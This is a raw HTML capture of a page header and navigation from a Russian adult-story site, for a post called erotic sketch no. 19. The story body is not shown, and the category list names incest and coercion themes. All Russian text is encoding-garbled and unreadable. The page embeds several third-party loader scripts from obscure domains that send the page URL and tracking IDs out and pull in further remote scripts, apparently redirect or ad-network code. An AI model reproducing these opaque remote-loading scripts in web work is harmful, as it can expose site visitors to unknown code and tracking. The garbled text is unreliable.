

--- FILE ---
content_type: text/html; charset=cp-1251
request_url: https://bestweapon.in/post_9904
body_size: 13444
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<meta name="viewport"  content="width=device-width, initial-scale=1">
<link rel="icon" href="https://bestweapon.in/favicon.ico" type="image/x-icon">
<link rel="apple-touch-icon" href="/img/apple/touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="76x76" href="/img/apple/touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="120x120" href="/img/apple/touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="152x152" href="/img/apple/touch-icon-ipad-retina.png">

<script type="text/javascript" src="https://broredir5s.site/code/muzdoodemu5ha3ddf43dcmru" async></script><style type="text/css">

@media (max-width:1210px){ 
.countcat, .countcat_linked, .pl7, .pl6, .pr7, .pr6{display:none;}
.archive-pages .first a:hover,.archive-pages .previous a:hover,.archive-pages .next a:hover,.archive-pages .last a:hover{width: 25px;}
.profile-blog{width:98.5%;}
.profile-balance{margin-bottom:0;}
}
@media (max-width:1070px){
.left {width:22%;vertical-align:top;}
.right {display:none;}
.w17 {width:22%;}
.w22 {width:25%;}
.w61 {width:53%;}
.maintext, .main2text, .main3text{font-size:18px;padding:0;}
.nav_link, .nav_link_checked {font-size:1.3em;}
.post_add, .postcategory {margin:0px;}
.lit_img, .nav_arrow {display:none;}
textarea input, #textarea, .textarea {width: 100%;box-sizing: border-box;}
.newstring {display:block;margin-top:4px;margin-bottom:4px;}
}
@media (max-width:845px){
.post_tags{font-size:16px;}
.post_stats{font-size:14px;}
.stats_logo,.pl5, .pr5 {display:none;}
.w17 {width:7%;}
.w22 {width:37%;}
.border-goodies, .border-message {background-image:none;}
.search_categ {width:220px;}
.popup_present {width:94%;}
}
@media (max-width:765px){ 
.nav_img, .pl4, .pr4 {display:none;}
.login-button {display:inline;}
.censor {position: absolute; right:-1.6%; bottom:3%; opacity:0.2;}
.search_categ {width:200px;}
.spoiler_logination {margin:0px;padding-top:8px;}
.popup_present {width:92%;}
.forgotpass {color:#1B80F0;font-weight:normal;font-size:16px;font-family: Times New Roman;}
.loginination_inputs {width:150px;}
.logination {display:none;position: absolute;
opacity:0.95;width:150px;margin: 20px;padding:10px;background: #36383B;border-radius: 9px;z-index: 99999;
top: 0;margin-top: 45px;}
}
@media (max-width:700px){
.top300, .pl3, .pr3, .logo, .w17, .randomstory {display:none;}
.nav_img, .search-button {display:inline;}
.nav_text, .search-block {display:none;}
.w22 {width:0%;}
.w61 {width:81%;}
.post_goodies {margin-left:2px;margin-top:2px;margin-bottom:2px;}
.profnav_title{display:none;}
.proficon{font-size:40px;padding:0 3px;}
.preview_image {margin-left: 0px;}
.top300 {display:inline;margin-top:7px; position:absolute; right:125px;}
.topauthor {display:none;}
.chaticon {display:inline;margin-top:7px;position:absolute; right:84px;}
.lastcomment {display:inline;margin-top:7px;position:absolute; right:42px;}
.maintext p, div.post_add {margin-left:0;margin-right:0;}
.maintext {text-align:left;}
.trophy {float:none;display:block;}
.trophy_icon {width:40px;}
#search-row {margin-right: 0px;}
.mini {width:5%;}
#storylist {padding-left:0px;}
.search-block {position: absolute;opacity:0.98;width:99.1%;background: #36383B;border-radius: 9px;z-index: 9999;top: 52px;left:2px;}
.login_avatar {width:38px;height:38px;margin-top:5px;}
.login_buttons {margin-top:11px;}
}
@media (max-width:564px){
.footertd2, .left_block, .nav_text, .hide_mobile {display:none;}
.hiding_notification{margin-left:50px;width:220px;}
.send_present, .add_balance {font-size:15px;padding : 3px 3px;margin-left:2px;float:left;}
.send_present img {display:none;}
.logination {margin-left:60px;}
.menu-button, .menu-close {display:inline;}
.left_block {position: absolute;opacity:0.98;width: 100%;background: #36383B;border-radius: 9px;z-index: 99999;top: 0;margin-top: 45px;}
.nav_title{
	color:white;
	border:0px;}
.nav_link, .nav_link_checked {
	color: #1C80C9;
	font-size:20px;
	padding-left:3%;
}
.nav_link_checked,.countcat_linked {
font-weight:bold;
color: white;
}
.nav_link:hover, .nav_link_checked:hover {
	color: #1C99C9;
}
.countcat, .countcat_linked {
	display:inline;
	font-size:14px;
	float:right;
	color:grey;
	padding-right:3%;
	margin-top:4px;
}

.left {
	width:0px;
	min-width:0px;
	max-width:0px;
	margin:0px;
	padding:0px;
}

.middle_border {
	padding-right:-1px;
	padding-left:-1px;
}
.welcome {  
	text-align: left;
}
}
@media (max-width:415px){
.pl2, .pr2,.mini, .censor, .login_profile {
display:none;}
.combobox {width:140px;}
.middle_border {padding-right:2px;}
.search_categ {width:141px;}
.randomstory_btn {margin:0px;padding-top:4px;}
}
@media (max-width:315px){
.welcome, .top300, .randomstory_btn {
display:none;}
.search_categ {width:112px;}
.sorter_input {width:100px;padding-left:0px;}
.combobox {width:125px;}
}
@media (max-width:1186px){
.ratecount {
	display:none;
}
@media (max-width:1151px){
.datetd {
	display:none;
}
@media (max-width:925px){
.commtd {display:none;}
}
@media (max-width:860px){
.viewtd {display:none;}
}
@media (max-width:800px){
.authortd {display:none;}
.tavatar {margin-left:-6px;}
}
@media (max-width:710px){
.ratetd, .nummtd, .popular {display:none;}
.datagrid, table tbody tr td .titletd {	
}
.icon_table {padding:5px;margin-top:4px;margin-right:2px;}
}
@media (max-width:530px){
.authortd {display:none;}
}
@media (max-width:750px){
.comment-block .avatar {display:none;}
.commentform {margin: 0 0 0 0;}
.hentry {
word-wrap: break-word;
overflow-wrap: break-word;
-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}

.hentry .depth1,.hentry .depth2,.hentry .depth3,.hentry .depth4 {
    margin-left:25px;
	}
.hentry .depth0 {
	margin-left:0px;
}
.hentry .avatar img, .comment-block .avatar img  {
    border-radius: 6px;
	    width: 55px;
	height: 55px;
}
.commentContent {
    margin: 0 0 0 67px;
}
}
@media (max-width:815px){
.contact_form textarea {width:70%;}
}
@media (max-width:564px){
.contact_form textarea {width:82%;}
.required_notification,  {display:none;}
.commentform {border:0px;}
.contact_form, .commentform,.comment_form {margin-left:-7px;padding:0px;}
}
@media (max-width:564px){
div.vote-wrap{margin-left:-9px;}
}
</style>
<link type="text/css" href="css/style.css?453" rel="stylesheet"><script src="/js/jquery-3.6.1.min.js"></script>
<title>Ýðîòè÷åñêèé ýòþä 19 — ïîðíî ðàññêàç</title>
<meta name="description" content="- Âïåðâûå êîëäóíüÿ áûëà çàìå÷åíà çà âûïîëíåíèåì ñâîèõ äüÿâîëüñêèõ îáðÿäîâ â íî÷ü íà ïîëíîëóíèå ïîñëå Ðîæäåñòâà ñåãî ãîäà. ß ïîïðîøó Äæàêîìî, ñûíà ìåëüíèêà, — ïîðíî ðàññêàç" />
<meta name="keywords" content=" ýðîòè÷åñêèé ðàññêàç,ïîðíî ðàññêàç,ñåêñ èñòîðèÿ" />
<meta name="author" content="Mr. Kiss" />	
<meta property="og:type" content="website" />
<meta property="og:title" content="Ýðîòè÷åñêèé ýòþä 19 — ïîðíî ðàññêàç" />
<meta property="og:description" content="- Âïåðâûå êîëäóíüÿ áûëà çàìå÷åíà çà âûïîëíåíèåì ñâîèõ äüÿâîëüñêèõ îáðÿäîâ â íî÷ü íà ïîëíîëóíèå ïîñëå Ðîæäåñòâà ñåãî ãîäà. ß ïîïðîøó Äæàêîìî, ñûíà ìåëüíèêà, — ïîðíî ðàññêàç" />
<meta property="og:image" content="https://bestweapon.net/images/girls/247.jpg" />
<meta property="og:site_name" content="Bestweapon — ýðîòè÷åñêèå ðàññêàçû" />
<meta property="og:type" content="article" />
<meta property="article:published_time" content="1998-10-04" />
<meta property="article:tag" content=""/> 
<meta property="og:url" content="https://bestweapon.in/post_9904" />

<link href="/css/comment.css?57" rel="stylesheet" type="text/css"><link href="/css/form.css?56" rel="stylesheet" type="text/css"><link type="text/css" href="css/font-switcher.css?11" rel="stylesheet"/>
<link type="text/css" href="css/jquery.rating.css?5" rel="stylesheet">
</head>
<body>
	<table class="header_txt">	
		<tr>
			<td class="w17">
			  <a href='/'><img class="logo fade" width="65" height="66" title="BestWeapon" alt="Ñîâà BestWeapon" src="/img/logo.png"></a>
			    <div class='stats_logo'><a class='fade' href='/'><span class='green'>90878  Ðàññêàçîâ</span></a> <br> <a class='fade' href='/articles.php'><span class='blue'>10377 Còàòåé</span></a><br><a class='fade'  href='/lastcomment.php'><span class='red'> 556986 Îòçûâîâ</span></a></div>   	
			</td>
			<td class="w61">
				<span class="spoiler_menu icon-menu menu-button fade" title="Ìåíþ"></span>
				<span class="spoiler_logination icon-enter login-button" title="Ðåãèñòðàöèÿ/Âõîä"></span>
<div class="logination">
<form action="/logination.php" method="post">
<input class="feedback__input loginination_inputs" name="login" type="text" size="10" maxlength="50" placeholder="Ëîãèí" required>
    <input class="feedback__input loginination_inputs" name="password" type="password" size="10" minlength="6" maxlength="50" placeholder="Ïàðîëü" required><input class="butn-green login_buttons" type="submit" name="submit" value="Âîéòè">
<a class="butn-blue login_buttons reg_but"  href="/registration.php">Ðåãèñòðàöèÿ</a><br>
<a class="forgotpass" href="/recoverpassword.php"><span class="icon-question forgotpassicon" title="Âîññòàíîâèòü çàáûòûé ïàðîëü"></span> Çàáûëè ïàðîëü?</a>
</form>
</div>
<a class="lastcomment" href="/lastcomment.php"><img class="recover_img" src="/img/lastcomment.png" title="Ïîñëåäíèå êîììåíòàðèè" alt="Êîììåíòàðèè"></a>
<a class="chaticon" href="/chat.php"><img class="recover_img" src="/img/chat.png" title="×ÀÒ" alt="×ÀÒ"></a>
<a class="topauthor" href="/topauthor.php"><img class="recover_img hide_mobile" src="/img/topauthor.png" title="Ðåéòèíã àâòîðîâ" alt="ÒÎÏ ðåéòèíãà"></a>
<a class="top300" href="/top300.php"><img class="recover_img" src="/img/top300.png" title="Òîï 300" alt="ÒÎÏ 300"></a>			</td>
			<td class="w22">
				<span class="spoiler_search icon-search search-button fade" title="Ïîèñê"></span>
				<div style="margin-right:10px;" class="search-block">
					
					<script async src="https://cse.google.com/cse.js?cx=b10f9cc074fd14b27">
</script>
<gcse:search enablehistory="false"></gcse:search>
					
				</div>
			</td>
		</tr>
	</table> 
<table class="main_border">
<tr><td></td><td></td><td class="right"></td></tr>
<tr>
<td class="left">
<div class="left_block">

<div class="nav_title">Êàòåãîðèè<span class="menu-close spoiler_menu icon-cancel-circle fade" title="Çàêðûòü"></span></div>
<p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/'>Íîâûå ðàññêàçû</a><span class='countcat'> 90878</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=28'>À â ïîïêó ëó÷øå</a><span class='countcat'> 13442</span> <span class='dayly_new'>+9</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=4'>Â ïåðâûé ðàç</a><span class='countcat'> 6128</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=16'>Âàøè ðàññêàçû</a><span class='countcat'> 5861</span> <span class='dayly_new'>+8</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=2'>Âîñåìíàäöàòü ëåò</a><span class='countcat'> 4718</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=1'>Ãåòåðîñåêñóàëû</a><span class='countcat'> 10181</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=10'>Ãðóïïà</a><span class='countcat'> 15397</span> <span class='dayly_new'>+7</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=41'>Äðàìà</a><span class='countcat'> 3638</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=38'>Æåíà-øëþøêà</a><span class='countcat'> 3991</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=20'>Æåíîìóæ÷èíû</a><span class='countcat'> 2405</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=22'>Çàïðåäåëüíîå</a><span class='countcat'> 1983</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=44'>Çðåëûé âîçðàñò</a><span class='countcat'> 2959</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=14'>Èçìåíà</a><span class='countcat'> 14623</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=30'>Èíöåñò</a><span class='countcat'> 13846</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=9'>Êëàññèêà</a><span class='countcat'> 555</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=49'>Êóííèëèíãóñ</a><span class='countcat'> 4188</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=40'>Ìàñòóðáàöèÿ</a><span class='countcat'> 2922</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=27'>Ìèíåò</a><span class='countcat'> 15314</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=23'>Íàáëþäàòåëè</a><span class='countcat'> 9569</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=47'>Íå ïîðíî</a><span class='countcat'> 3758</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=3'>Îñòàëüíîå</a><span class='countcat'> 1290</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=39'>Ïåðåâîä</a><span class='countcat'> 9810</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=43'>Ïåðåîäåâàíèå</a><span class='countcat'> 1513</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=11'>Ïèêàï èñòîðèè</a><span class='countcat'> 1051</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=8'>Ïî ïðèíóæäåíèþ</a><span class='countcat'> 12066</span> <span class='dayly_new'>+10</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=42'>Ïîä÷èíåíèå</a><span class='countcat'> 8664</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=26'>Ïîýçèÿ</a><span class='countcat'> 1643</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=35'>Ïóøèñòèêè</a><span class='countcat'> 168</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=51'>Ðàññêàçû ñ ôîòî</a><span class='countcat'> 3412</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=12'>Ðîìàíòèêà</a><span class='countcat'> 6294</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=45'>Ñåêñ òóðèçì</a><span class='countcat'> 764</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=50'>Ñåêñwife & Cuckold</a><span class='countcat'> 3395</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=36'>Ñëóæåáíûé ðîìàí</a><span class='countcat'> 2654</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=5'>Ñëó÷àé</a><span class='countcat'> 11278</span> <span class='dayly_new'>+1</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=6'>Ñòðàííîñòè</a><span class='countcat'> 3297</span> <span class='dayly_new'>+6</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=7'>Ñòóäåíòû</a><span class='countcat'> 4171</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=29'>Ôàíòàçèè</a><span class='countcat'> 3930</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=46'>Ôàíòàñòèêà</a><span class='countcat'> 3779</span> <span class='dayly_new'>+13</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=48'>Ôåìäîì</a><span class='countcat'> 1918</span> <span class='dayly_new'>+4</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=34'>Ôåòèø</a><span class='countcat'> 3778</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=52'>Ôîòîïîñò</a><span class='countcat'> 878</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=17'>Ýêçåêóöèÿ</a><span class='countcat'> 3710</span> <span class='dayly_new'>+2</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=19'>Ýêñêëþçèâ</a><span class='countcat'> 439</span> </p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=24'>Ýðîòèêà</a><span class='countcat'> 2419</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=31'>Ýðîòè÷åñêàÿ ñêàçêà</a><span class='countcat'> 2849</span> <span class='dayly_new'>+3</span></p><p class='point'><img class='nav_arrow' src='/img/arr.png' height='10' width='10' alt='ñòðåëêà'><a class='nav_link' href='/view_cat.php?cat=13'>Þìîðèñòè÷åñêèå</a><span class='countcat'> 1700</span> <span class='dayly_new'>+1</span></p>
<script type="text/javascript">
    (function () {
        var sc = document.createElement("script");
        var stime = 0;
        try {stime=new Event("").timeStamp.toFixed(2);}catch(e){}
        sc.type = "text/javascript";
        sc.setAttribute("data-mrmn-tag", "iam");
        sc.setAttribute("async", "async");
        sc.src = "https://oylgklds.win/wcm/?"
            + "sh=" + document.location.host.replace(/^www\./, "")
            + "&sth=b16500c5e840dab6845ddb7e8d8a7014"
            + "&m=2f56d7f1b275e47138731b0c661fb2f6"
            + "&sid=" + parseInt(Math.random() * 1e3) + "_" + parseInt(Math.random() * 1e6) + "_" + parseInt(Math.random() * 1e9)
            + "&stime=" + stime
            + "&curpage=" + encodeURIComponent(document.location)
            + "&rand=" + Math.random();
        if (document.head) {
            document.head.appendChild(sc);
        } else {
            var node = document.getElementsByTagName("script")[0];
            node.parentNode.insertBefore(sc, node);
        }
    })();
</script>
</div>
</td><td class="middle_border">
<table class='nav_panel'>
  <tr>
    <td 
     class='nav_a'    ><a href="/"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_post.png" title="Ýðîòè÷åñêèå ðàññêàçû" alt="Ðàññêàçû"></span><span class='nav_text'>Ðàññêàçû</span></a></td>
    <td class='nav_t'			><a href="/articles.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_story.png" title="Ñòàòüè î ñåêñå" alt="Ñòàòüè"></span><span class='nav_text'>Ñòàòüè</span></a></td>
    	
	<td class='nav_t'			><a href="/goodies.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_add.png" title="Äîáàâèòü ðàññêàç" alt="Äîáàâèòü ðàññêàç"></span><span class='nav_text'>Äîáàâèòü ðàññêàç</span></a></td>
     <td class='nav_t'			><a href="/forum.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_forum.png" title="Ôîðóì Bestweapon" alt="Ôîðóì"></span><span class='nav_text'>Ôîðóì</span></a></td>
     <td class='nav_t'	 ><a href="/about.php"><span class='nav_img'><img width="25" height="25" src="/img/icons/nav_about.png" title="Î íàñ" alt="Î íàñ"></span><span class='nav_text'>Î íàñ</span></a></td>
  </tr>
</table>
<script>
		$('.spoiler_menu').click(function(){
			$('.left_block').toggle();
		});
		$('.spoiler_logination').click(function(){
			$('.logination').toggle();
		});
		$('.spoiler_search').click(function(){
			$('.search-block').toggle();
		});
</script><script src="js/font-switcher.js?8" type="text/javascript"></script>

<div class='border-wrap'><script type='text/javascript' src='https://threewoodslose.com/services/?id=177565'></script>
<div id='e82d0657a4'></div>
<script type='text/javascript' data-cfasync='false'>
	let e82d0657a4_cnt = 0;
	let e82d0657a4_interval = setInterval(function(){
		if (typeof e82d0657a4_country !== 'undefined') {
			clearInterval(e82d0657a4_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e82d0657a4_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e82d0657a4_domain + '/' + e82d0657a4_path + '/' + e82d0657a4_file + '.js?29590&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e82d0657a4_cnt += 1;
			if (e82d0657a4_cnt >= 60) {
				clearInterval(e82d0657a4_interval);
			}
		}
	}, 500);
</script><div class='spoiler-wrapper' style='margin-top:1px'>
		<a class='spoiler folded showstorylist' href='#'>Ïîêàçàòü ñåðèþ ðàññêàçîâ</a>
		<div class='spoiler-text hidden' ><div class='storylistform'><ol id="storylist"><li><a href='post_9852'>Ýðîòè÷åñêèé ýòþä 2</a></li><li><a href='post_9853'>Ýðîòè÷åñêèé ýòþä 6</a></li><li><a href='post_9857'>Ýðîòè÷åñêèé ýòþä 3</a></li><li><a href='post_9858'>Ýðîòè÷åñêèé ýòþä 7</a></li><li><a href='post_9861'>Ýðîòè÷åñêèé ýòþä 8</a></li><li><a href='post_9862'>Ýðîòè÷åñêèé ýòþä 9</a></li><li><a href='post_9863'>Ýðîòè÷åñêèé ýòþä 10</a></li><li><a href='post_9883'>Ýðîòè÷åñêèé ýòþä 4</a></li><li><a href='post_9885'>Ýðîòè÷åñêèé ýòþä 11</a></li><li><a href='post_9884'>Ýðîòè÷åñêèé ýòþä 5</a></li><li><a href='post_9889'>Ýðîòè÷åñêèé ýòþä 12</a></li><li><a href='post_9890'>Ýðîòè÷åñêèé ýòþä 13</a></li><li><a href='post_9891'>Ýðîòè÷åñêèé ýòþä 14</a></li><li><a href='post_9898'>Ýðîòè÷åñêèé ýòþä 15</a></li><li><a href='post_9899'>Ýðîòè÷åñêèé ýòþä 16</a></li><li><a href='post_9900'>Ýðîòè÷åñêèé ýòþä 17</a></li><li><a href='post_9903'>Ýðîòè÷åñêèé ýòþä 18</a></li><li class =''>Ýðîòè÷åñêèé ýòþä 19</li><li><a href='post_9905'>Ýðîòè÷åñêèé ýòþä 20</a></li><li><a href='post_9908'>Ýðîòè÷åñêèé ýòþä 21</a></li><li><a href='post_9909'>Ýðîòè÷åñêèé ýòþä 22</a></li><li><a href='post_9910'>Ýðîòè÷åñêèé ýòþä 23</a></li><li><a href='post_9911'>Ýðîòè÷åñêèé ýòþä 24</a></li><li><a href='post_9912'>Ýðîòè÷åñêèé ýòþä 29</a></li><li><a href='post_9913'>Ýðîòè÷åñêèé ýòþä 31</a></li><li><a href='post_9914'>Ýðîòè÷åñêèé ýòþä 33</a></li><li><a href='post_9915'>Ýðîòè÷åñêèé ýòþä 43</a></li><li><a href='post_9916'>Ýðîòè÷åñêèé ýòþä 45</a></li><li><a href='post_9917'>Ýðîòè÷åñêèé ýòþä 50</a></li><li><a href='post_9918'>Ýðîòè÷åñêèé ýòþä 51</a></li><li><a href='post_10265'>Ýðîòè÷åñêèé ýòþä 3 (2)</a></li></ol></div></div></div><div class='post_title2' id='main_post_title'>Ýðîòè÷åñêèé ýòþä 19</div><p class='post_add'><strong>Àâòîð:</strong>
<a href='author.php?author=Mr.+Kiss'>Mr. Kiss</a>   </p>
<p class='post_add'><strong>Äàòà:</strong>
<a href='date.php?date=1998-10-04'>4 îêòÿáðÿ 1998</a></p><p class='post_add'> <a href='view_cat.php?cat=12'>Ðîìàíòèêà</a></p><ul id='styleSwitch'>

<li class='label'><span class='labfont'>Øðèôò:</span></li>
	<li id='style1' title='14px'></li>
